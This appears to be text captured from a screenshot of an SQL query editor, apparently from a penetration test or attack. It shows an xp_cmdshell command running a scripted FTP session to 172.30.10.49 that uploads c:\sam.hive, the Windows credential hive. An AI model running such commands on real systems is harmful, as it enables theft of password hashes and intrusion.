 Query Builder Query Editor
Choose Schema...
1 exec master..xp_cmdshell 'ftp -s:c:\ftp.txt'
TABLES
VIEWS
Search
Message Result
output
User (172.30.10.49:(none)): open 172.30.10.49 21
[Null]
[Null]
bin
PUT c:\sam.hive
[Null]